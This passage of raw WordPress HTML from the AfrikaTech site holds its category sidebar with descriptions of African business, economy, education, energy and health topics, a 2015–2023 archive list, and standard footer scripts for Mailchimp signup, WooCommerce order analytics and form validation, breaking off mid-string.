	<li class="cat-item cat-item-28"><a href="https://www.afrikatech.com/divers/?lang=fr" title="Actualités et conseils sur divers sujets liés à l&#039;Afrique, sa diaspora, l&#039;entrepreneuriat, la technologie, les sciences etc.



Vous avez un projet d’entreprise que vous souhaitez développer ? AfrikaTech vous accompagne pas à pas.
Cliquez ici pour vous aider sur votre projet

&nbsp;">Divers</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://www.afrikatech.com/economie/?lang=fr" title="Économie : Actualités et informations liées au domaine économique en Afrique. C&#039;est une des interrogations premières de la diaspora africaine : comment développer l&#039;économie de son pays et de son continent?

Tout le monde regarde le PIB des pays d&#039;Afrique pour anticiper l&#039;évolution, comprendre les enjeux et tenter d&#039;améliorer la condition des nombreux pays du continent. L&#039;économie est bien entendu étroitement liée avec la politique, avec le pouvoir. Mais elle se base sur les entreprises de chacun, au quotidien.

On doit faire en sorte de mettre en lumière le bon comme le mauvais autour du continent africain. C&#039;est pour cela qu&#039;avec Afrikatech, j&#039;essaie de répondre au question et de partager l&#039;actualité économique des payes du continent. Mais pas que. Mon objectif est de définir quelles sont les perspectives économiques et comment aller dans le bon sens.

Pour cela, l&#039;entrepreneuriat et l&#039;investissement sont deux piliers indispensables. L’Afrique de demain se construit aujourd’hui, ensemble.


Vous souhaitez investir ou entreprendre en Afrique, mais ne savez pas où trouver des informations fiables sur le marché ou des idées de business rentables ?
Télécharger un extrait gratuit d&#039;étude de marché
">Économie</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://www.afrikatech.com/economy/?lang=fr" title="Economy: News and information related to the economic domain in Africa. This is one of the first questions of the African diaspora: how to develop the economy of his country and his continent?

&nbsp;

Everyone looks at the GDP of African countries to anticipate developments, understand the issues and try to improve the condition of the many countries of the continent. The economy is of course closely linked with politics, with power. But it is based on the businesses of each, on a daily basis.

&nbsp;

We must make sure to highlight the good and the bad around the African continent. That&#039;s why with Afrikatech, I try to answer the question and share the economic news of the continent&#039;s payroll. But not only. My goal is to define what are the economic prospects and how to go in the right direction.

&nbsp;

For this, entrepreneurship and investment are two essential pillars. The Africa of tomorrow is being built today, together.">Economy</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.afrikatech.com/education/?lang=fr" title="L&#039;éducation du continent africain est l&#039;une des priorités majeures. Voire la priorité numéro 1. Les systèmes éducatifs sont tous différents et n&#039;évoluent pas à la même vitesse. Le taux de scolarisation de certains pays est particulièrement bas. Comment lutter contre cela et améliorer le niveau du continent ?

La formation et les nouvelles technologies sont au centre de l&#039;attention et du débat sur le continent. Les Etats et les entrepreneurs inventent chaque jour pour améliorer les conditions d&#039;éducation. Leur objectif est de former et d&#039;éduquer les différentes population d&#039;Afrique. Ceci afin de proposer du travail et d&#039;aller plus avant vers le développement économique des pays d&#039;Afrique.

Mon objectif avec AfrikaTech est de mettre en avant les initiatives liées à l&#039;éducation, à la scolarisation, à l&#039;emploi en Afrique. Je souhaite regrouper ici les articles qui ouvrent l&#039;esprit sur ce que pourra être les système éducatifs, les écoles de demain, les centres de formation du continent. L’Afrique de demain se construit aujourd’hui, ensemble.


Vous avez un projet d’entreprise que vous souhaitez développer ? AfrikaTech vous accompagne pas à pas.
Cliquez ici pour vous aider sur votre projet">Éducation</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.afrikatech.com/e-education/?lang=fr" title="The education of the African continent is one of the major priorities. Perhaps priority number 1. Educational systems are all different and do not evolve at the same speed. The enrollment rate in some countries is particularly low. How to fight against this and improve the level of the continent?

Training and new technologies are at the center of attention and debate on the continent. States and entrepreneurs invent every day to improve the conditions of education. Their goal is to train and educate the different populations of Africa. This in order to propose work and to go further towards the economic development of African countries.

My goal with AfrikaTech is to highlight initiatives related to education, schooling, employment in Africa. I wish to bring together articles that open the mind to what could be the educational system, the schools of tomorrow, the training centers of the continent. The Africa of tomorrow is being built today, together.">Education</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.afrikatech.com/energie/?lang=fr" title="L&#039;énergie est un enjeu majeur pour l&#039;Afrique.  Que ce soit sur l&#039;énergie verte et l&#039;énergie renouvelable : le solaire, l&#039;hydraulique, la géothermie, la biomasse, l&#039;éolienne, etc.  L&#039;Afrique doit se réinventer pour devenir indépendante énergiquement et potentiellement innovante dans ces secteurs.
De nombreux projets existent dans les différents pays d&#039;Afrique et sont financés. AfrikaTech a pour mission de mettre ces projets en lumière, et de vous informer sur les enjeux liés à la filière énergétiques en Afrique.
Entre dossier, articles et interview, vous trouverez dans cette catégorie tous les éléments pour vous tenir informer sur l&#039;Energie en Afrique.
Chaque jour, nous allons vous présenter des startups, des entrepreneurs, des innovateurs dans le secteur énergétiques africains. AfrikaTech se donne la mission de redorer l&#039;image d&#039;une Afrique innovante et pleine de défis. Ce secteur est l&#039;une des pierres angulaires de cette innovation et l&#039;un des centres névralgiques des défis que doit relever notre continent. L&#039;Afrique de demain se construit aujourd&#039;hui, ensemble.




Vous avez un projet d’entreprise que vous souhaitez développer ? AfrikaTech vous accompagne pas à pas.
Cliquez ici pour vous aider sur votre projet
">Énergie</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://www.afrikatech.com/energy/?lang=fr" title="Energy is a major issue for Africa. Whether on green energy and renewable energy: solar, hydro, geothermal, biomass, wind, etc. Africa needs to reinvent itself to become energetically independent and potentially innovative in these sectors.

Many projects exist in different African countries and are funded. Afrikatech&#039;s mission is to highlight these projects, and to inform you about issues related to the energy sector in Africa.

Between topics, articles and interview, you will find in this category all the elements to keep you informed about Energy in Africa.

Every day, we will introduce startups, entrepreneurs, innovators in the African energy sector. AfrikaTech&#039;s mission is to rebrand the image of an innovative and challenging Africa. This sector is one of the cornerstones of this innovation and one of the nerve centers of the challenges facing our continent. The Africa of tomorrow is being built today, together.">Energy</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.afrikatech.com/entreprendre/?lang=fr" title="L’Afrique est connue pour ses immenses ressources naturelles : 97% des réserves mondiales de cuivre, 80% de celles de coltan, 57% de celle d’or, 23% de celles d’uranium et phosphates, 60% de celles de diamants… Toutefois on cite rarement sa plus grande richesse : sa jeunesse et sa soif d’entreprendre. En effet les jeunes de moins de 25 ans représentent plus de 50% des 1,3 milliard d’habitants du continent.
Avec l’arrivée des technologies de l’information et de la communication (mobiles, Internet, réseaux sociaux) et des success story de jeunes entrepreneurs, on assiste à une nouvelle révolution, celle de l’entrepreneuriat.
AfrikaTech essaie de regrouper toutes les informations et initiatives pour entreprendre en Afrique, Europe et Amérique du Nord. Conseils sur l&#039;entrepreneuriat, idées de business, recherche de financement, développement en franchise, les aspects juridiques, où trouver des incubateurs, des espaces de co-workings. Afin de permettre aux entrepreneurs de saisir les opportunités d’affaires dans tous les domaines : Agriculture, Santé, Éducation, Énergie, Industrie, Immobilier, Télécoms, Transports, Tourisme. L&#039;Afrique de demain se construit aujourd&#039;hui, ensemble.




Vous avez un projet d’entreprise que vous souhaitez développer ? AfrikaTech vous accompagne pas à pas.
Cliquez ici pour vous aider sur votre projet">Entreprendre</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.afrikatech.com/health/?lang=fr" title="For decades, Africa has faced many endemic diseases: yellow fever, malaria, trypanosomiasis and infrastructure quality problems, lack of medical staff, difficulty in delivering drugs .... This affects considerably and sustainably the health of millions of Africans.

&nbsp;

Despite very encouraging growth, the African continent still faces the fragile health of the entire population. To overcome the inadequacy of health systems, more and more digital initiatives to fight against recurrent infections and diseases are gradually emerging.

&nbsp;

AfrikaTech&#039;s goal is to highlight health-related initiatives in Africa. I want to bring together articles that open the mind to what tomorrow&#039;s health system may be. The Africa of tomorrow is being built today, together.">Health</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://www.afrikatech.com/industry/?lang=fr">Industry</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://www.afrikatech.com/misc/?lang=fr">Misc</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://www.afrikatech.com/numerique/?lang=fr" title="Vous avez un projet d’entreprise que vous souhaitez développer ? AfrikaTech vous accompagne pas à pas.
Cliquez ici pour vous aider sur votre projet">Numérique</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.afrikatech.com/sante/?lang=fr" title="Depuis des décennies, l’Afrique est confrontée à de nombreuses maladies endémiques : fièvre jaune, paludisme, trypanosomiase et des problèmes de qualité d&#039;infrastructure, manque de personnel soignant, difficulté à acheminer les médicaments.... Ceci affecte considérablement et durablement la santé de plusieurs millions d’Africains. 

Malgré une croissance très encourageante, le continent africain doit toujours faire face à la santé fragile de l’ensemble de la population. Pour pallier à l’insuffisance des systèmes sanitaires, de plus en plus d’initiatives numériques visant à lutter contre les infections récurrentes et maladies apparaissent peu à peu.

L’objectif d’AfrikaTech est de mettre en avant les initiatives liés à la santé en Afrique. Je souhaite regrouper ici les articles qui ouvrent l&#039;esprit sur ce que pourra être le système de santé, de demain. L’Afrique de demain se construit aujourd’hui, ensemble.



Vous avez un projet d’entreprise que vous souhaitez développer ? AfrikaTech vous accompagne pas à pas.
Cliquez ici pour vous aider sur votre projet">Santé</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.afrikatech.com/start-business/?lang=fr" title="Africa is known for its immense natural resources: 97% of world copper reserves, 80% of those of coltan, 57% of gold, 23% of uranium and phosphate, 60% of those However, one rarely quotes his greatest wealth: his youth and his thirst to start a business. In fact, young people under 25 represent more than 50% of the continent&#039;s 1.3 billion inhabitants.

With the arrival of information and communication technologies (mobile, Internet, social networks) and success stories of young entrepreneurs, we are witnessing a new revolution, that of entrepreneurship.

AfrikaTech tries to gather all information and initiatives to undertake in Africa, Europe and North America. Advice on entrepreneurship, business ideas, search for financing, franchise development, legal aspects, where to find incubators, spaces for co-workings. To enable entrepreneurs to seize business opportunities in all areas: Agriculture, Health, Education, Energy, Industry, Real Estate, Telecom, Transport, Tourism. The Africa of tomorrow is being built today, together.">Start a business</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://www.afrikatech.com/techgeneration/?lang=fr">Tech Generation</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://www.afrikatech.com/tech-generation/?lang=fr">Tech Generation</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://www.afrikatech.com/telecom/?lang=fr">Télécom</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget cb-sidebar-widget widget_archive"><h3 class="cb-sidebar-widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.afrikatech.com/2023/09/?lang=fr'>September 2023</a></li>
	<li><a href='https://www.afrikatech.com/2022/11/?lang=fr'>November 2022</a></li>
	<li><a href='https://www.afrikatech.com/2021/08/?lang=fr'>August 2021</a></li>
	<li><a href='https://www.afrikatech.com/2021/04/?lang=fr'>April 2021</a></li>
	<li><a href='https://www.afrikatech.com/2021/03/?lang=fr'>March 2021</a></li>
	<li><a href='https://www.afrikatech.com/2021/02/?lang=fr'>February 2021</a></li>
	<li><a href='https://www.afrikatech.com/2021/01/?lang=fr'>January 2021</a></li>
	<li><a href='https://www.afrikatech.com/2020/10/?lang=fr'>October 2020</a></li>
	<li><a href='https://www.afrikatech.com/2020/09/?lang=fr'>September 2020</a></li>
	<li><a href='https://www.afrikatech.com/2020/08/?lang=fr'>August 2020</a></li>
	<li><a href='https://www.afrikatech.com/2020/07/?lang=fr'>July 2020</a></li>
	<li><a href='https://www.afrikatech.com/2020/06/?lang=fr'>June 2020</a></li>
	<li><a href='https://www.afrikatech.com/2020/05/?lang=fr'>May 2020</a></li>
	<li><a href='https://www.afrikatech.com/2020/04/?lang=fr'>April 2020</a></li>
	<li><a href='https://www.afrikatech.com/2020/03/?lang=fr'>March 2020</a></li>
	<li><a href='https://www.afrikatech.com/2020/02/?lang=fr'>February 2020</a></li>
	<li><a href='https://www.afrikatech.com/2020/01/?lang=fr'>January 2020</a></li>
	<li><a href='https://www.afrikatech.com/2019/12/?lang=fr'>December 2019</a></li>
	<li><a href='https://www.afrikatech.com/2019/11/?lang=fr'>November 2019</a></li>
	<li><a href='https://www.afrikatech.com/2019/10/?lang=fr'>October 2019</a></li>
	<li><a href='https://www.afrikatech.com/2019/09/?lang=fr'>September 2019</a></li>
	<li><a href='https://www.afrikatech.com/2019/08/?lang=fr'>August 2019</a></li>
	<li><a href='https://www.afrikatech.com/2019/07/?lang=fr'>July 2019</a></li>
	<li><a href='https://www.afrikatech.com/2019/06/?lang=fr'>June 2019</a></li>
	<li><a href='https://www.afrikatech.com/2019/05/?lang=fr'>May 2019</a></li>
	<li><a href='https://www.afrikatech.com/2019/04/?lang=fr'>April 2019</a></li>
	<li><a href='https://www.afrikatech.com/2019/03/?lang=fr'>March 2019</a></li>
	<li><a href='https://www.afrikatech.com/2019/02/?lang=fr'>February 2019</a></li>
	<li><a href='https://www.afrikatech.com/2019/01/?lang=fr'>January 2019</a></li>
	<li><a href='https://www.afrikatech.com/2018/12/?lang=fr'>December 2018</a></li>
	<li><a href='https://www.afrikatech.com/2018/11/?lang=fr'>November 2018</a></li>
	<li><a href='https://www.afrikatech.com/2018/10/?lang=fr'>October 2018</a></li>
	<li><a href='https://www.afrikatech.com/2018/09/?lang=fr'>September 2018</a></li>
	<li><a href='https://www.afrikatech.com/2018/08/?lang=fr'>August 2018</a></li>
	<li><a href='https://www.afrikatech.com/2018/07/?lang=fr'>July 2018</a></li>
	<li><a href='https://www.afrikatech.com/2018/06/?lang=fr'>June 2018</a></li>
	<li><a href='https://www.afrikatech.com/2018/05/?lang=fr'>May 2018</a></li>
	<li><a href='https://www.afrikatech.com/2018/04/?lang=fr'>April 2018</a></li>
	<li><a href='https://www.afrikatech.com/2018/03/?lang=fr'>March 2018</a></li>
	<li><a href='https://www.afrikatech.com/2018/02/?lang=fr'>February 2018</a></li>
	<li><a href='https://www.afrikatech.com/2018/01/?lang=fr'>January 2018</a></li>
	<li><a href='https://www.afrikatech.com/2017/12/?lang=fr'>December 2017</a></li>
	<li><a href='https://www.afrikatech.com/2017/11/?lang=fr'>November 2017</a></li>
	<li><a href='https://www.afrikatech.com/2017/10/?lang=fr'>October 2017</a></li>
	<li><a href='https://www.afrikatech.com/2017/09/?lang=fr'>September 2017</a></li>
	<li><a href='https://www.afrikatech.com/2017/08/?lang=fr'>August 2017</a></li>
	<li><a href='https://www.afrikatech.com/2017/07/?lang=fr'>July 2017</a></li>
	<li><a href='https://www.afrikatech.com/2017/06/?lang=fr'>June 2017</a></li>
	<li><a href='https://www.afrikatech.com/2017/05/?lang=fr'>May 2017</a></li>
	<li><a href='https://www.afrikatech.com/2017/04/?lang=fr'>April 2017</a></li>
	<li><a href='https://www.afrikatech.com/2017/03/?lang=fr'>March 2017</a></li>
	<li><a href='https://www.afrikatech.com/2017/02/?lang=fr'>February 2017</a></li>
	<li><a href='https://www.afrikatech.com/2017/01/?lang=fr'>January 2017</a></li>
	<li><a href='https://www.afrikatech.com/2016/12/?lang=fr'>December 2016</a></li>
	<li><a href='https://www.afrikatech.com/2016/11/?lang=fr'>November 2016</a></li>
	<li><a href='https://www.afrikatech.com/2016/10/?lang=fr'>October 2016</a></li>
	<li><a href='https://www.afrikatech.com/2016/09/?lang=fr'>September 2016</a></li>
	<li><a href='https://www.afrikatech.com/2016/08/?lang=fr'>August 2016</a></li>
	<li><a href='https://www.afrikatech.com/2016/07/?lang=fr'>July 2016</a></li>
	<li><a href='https://www.afrikatech.com/2016/06/?lang=fr'>June 2016</a></li>
	<li><a href='https://www.afrikatech.com/2016/05/?lang=fr'>May 2016</a></li>
	<li><a href='https://www.afrikatech.com/2016/04/?lang=fr'>April 2016</a></li>
	<li><a href='https://www.afrikatech.com/2016/03/?lang=fr'>March 2016</a></li>
	<li><a href='https://www.afrikatech.com/2016/02/?lang=fr'>February 2016</a></li>
	<li><a href='https://www.afrikatech.com/2016/01/?lang=fr'>January 2016</a></li>
	<li><a href='https://www.afrikatech.com/2015/12/?lang=fr'>December 2015</a></li>
	<li><a href='https://www.afrikatech.com/2015/11/?lang=fr'>November 2015</a></li>
	<li><a href='https://www.afrikatech.com/2015/10/?lang=fr'>October 2015</a></li>
	<li><a href='https://www.afrikatech.com/2015/09/?lang=fr'>September 2015</a></li>
	<li><a href='https://www.afrikatech.com/2015/08/?lang=fr'>August 2015</a></li>
	<li><a href='https://www.afrikatech.com/2015/07/?lang=fr'>July 2015</a></li>
	<li><a href='https://www.afrikatech.com/2015/06/?lang=fr'>June 2015</a></li>
			</ul>

			</div>
</aside>


			</div> <!-- end #cb-content -->

     			<footer id="cb-footer" class=" wrap" role="contentinfo">

    				<div id="cb-widgets" class="cb-footer-a cb-footer-wrap wrap clearfix">

                                                                                                
                    </div>

                    
    			</footer> <!-- end footer -->

    		</div> <!-- end #cb-container -->

		</div> <!-- end #cb-outer-container -->

        <span id="cb-overlay"></span>

		<style type="text/css">.afc_popup .img{position:absolute; top:-15px; right:-15px;}@media screen and (min-width:481px) and (max-width:768px){}@media only screen and (min-width: 321px) and (max-width: 480px) {.afc_popup{margin:0 !important;}.afc_popup iframe{width:100% !important;}}@media only screen and (max-width: 320px) {.afc_popup{margin:0 !important;}.afc_popup iframe{width:100% !important;}}</style><script type='text/javascript'>
	(function ($) {
		$('.afc_close_content').click(function(){			
			var afc_content_id = $(this).closest('div').attr('id');
			$('#'+afc_content_id).hide();
		});
	})(jQuery);
</script><!-- Mailchimp -->
<script>
    // Fill in your MailChimp popup settings below.
    // These can be found in the original popup script from MailChimp.
    if (document.documentElement.lang == "en-US") {
      var lid = "81cfe606f2";
    } else {
      var lid = "81cfe606f2";
    }

    var mailchimpConfig = {
        baseUrl: 'mc.us10.list-manage.com',
        uuid: '373b8c787733a77dd9983c3f0',
        lid: lid
    };
    
    // No edits below this line are required
    var chimpPopupLoader = document.createElement("script");
    chimpPopupLoader.src = '//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js';
    chimpPopupLoader.setAttribute('data-dojo-config', 'usePlainJson: true, isDebug: false');

    var chimpPopup = document.createElement("script");
    chimpPopup.appendChild(document.createTextNode('require(["mojo/signup-forms/Loader"], function (L) { L.start({"baseUrl": "' +  mailchimpConfig.baseUrl + '", "uuid": "' + mailchimpConfig.uuid + '", "lid": "' + mailchimpConfig.lid + '"})});'));

    jQuery(function ($) {
        document.body.appendChild(chimpPopupLoader);

        $(window).load(function () {
            document.body.appendChild(chimpPopup);
        });

    });
</script>
<!-- End Mailchimp -->


<!-- GTM tracking -->
<script>

// Track order confirmation
function trackOrderConfirmation() {
  if (document.querySelectorAll('.woocommerce-table--order-details').length) {  
    var orderId = document.querySelector('.woocommerce-order-overview__order.order > strong').innerHTML;
    var orderRevenue = document.querySelector('.woocommerce-Price-amount.amount').innerHTML.match(/^(.*?)\</)[1].replace(',', '.');
    var transaction = {
      'id': orderId,
      'revenue': orderRevenue
    }    
    
    var lines = document.querySelectorAll('table.woocommerce-table--order-details > tbody > tr');
    var productCategory = 'Unknown product category', productName = 'Unknown product name', productId = 'Unknown product Id';
    var products = [], product = {};
    for(var i = 0; i < lines.length; i++) { 
      productName = lines[i].querySelector('.product-name > a').innerHTML;
      productId = getProductId(productName);
      //productCategory = (productName.match(/Etude de marché/).length > 0) ? 'Etudes de marché' : 'Unknown category';
      productPrice = lines[i].querySelector('.woocommerce-Price-amount.amount').innerHTML.match(/^(.*?)\</)[1].replace(',', '.')
      product = {
        'id': productId,
        'name': productId,
        'category': getProductCategory(productId),
        'price': productPrice,
        'quantity': 1
      }
      products.push(product);
    }
    console.log(transaction, products);
    dataLayer.push({ 'transaction': transaction, 'products': products });
  }  
}

function getProductId(productName) {
  var productSku = 'Unknown product Id';
  var products = {
    'Etude de marché sur le secteur numérique en Côte d’Ivoire' : 'MR_CI_DIGITAL_FR'
  };
  if (products.hasOwnProperty(productName)) {
    productSku = products[productName];
  }  
  return productSku;
}

function getProductCategory(productId) {
  var productCategory = 'Unknown product category';
  var categories = productId.split('_');
  var productTypes = {
    'MR': 'Market Research'
  }
  productCategory = productTypes[categories[0]] + '/' + categories[1] + '/' + categories[2];
  return productCategory;
}

trackOrderConfirmation();

</script>
<!-- End GTM tracking -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=5.1.0' id='jquery-tiptip-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/woocommerce-multilingual/res/js/tooltip_init.min.js?ver=4.6.5' id='wcml-tooltip-init-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.afrikatech.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.afrikatech.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.afrikatech.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.afrikatech.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.afrikatech.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.afrikatech.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.afrikatech.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/dist/hooks.min.js?ver=50e23bed88bcb9e6e14023e9961698c1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/dist/i18n.min.js?ver=db9a9a37da262883343e941c3731bc67' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/dist/url.min.js?ver=0ac7e0472c46121366e7ce07244be1ac' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-07-03 08:56:27+0000","generator":"WPML String Translation 2.10.5.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_US"}}}} );
</script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/dist/api-fetch.min.js?ver=a783d1f442d2abefc7d6dbd156a44561' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.afrikatech.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "409c61fad3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.afrikatech.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=fr&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.afrikatech.com\/panier\/?lang=fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.1.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=fr&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.1.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=fr&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9760e5e31edc0e934187ebfd08ef094d","fragment_name":"wc_fragments_9760e5e31edc0e934187ebfd08ef094d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.1.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/comment-reply.min.js?ver=5.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/themes/valenti/library/js/cookie.min.js?ver=5.5.2' id='cb-cookie-js'></script>
<script type='text/javascript' id='cb-js-ext-js-extra'>
/* <![CDATA[ */
var cbExt = {"cbSS":"on","cbLb":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/themes/valenti/library/js/jquery.ext.js?ver=5.5.2' id='cb-js-ext-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='cb-js-js-extra'>
/* <![CDATA[ */
var cbScripts = {"cbUrl":"https:\/\/www.afrikatech.com\/wp-admin\/admin-ajax.php","cbPostID":"346281","cbSlider":["600",true,"7000"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/themes/valenti/library/js/cb-scripts.min.js?ver=5.5.2' id='cb-js-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/wp-embed.min.js?ver=5.7' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/wpforms/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/wpforms/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/wpforms/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/wpforms/assets/js/wpforms.js?ver=1.6.5.1' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","post_max_size":"136314880","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/www.afrikatech.com\/wp-content\/plugins\/wpforms\/","gdpr":"1","ajaxurl":"https:\/\/www.afrikatech.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"EUR","currency_thousands":".","currency_decimal":",","currency_symbol":"\u20ac","currency_symbol_pos":"right","val_phone":"Please enter a valid phone 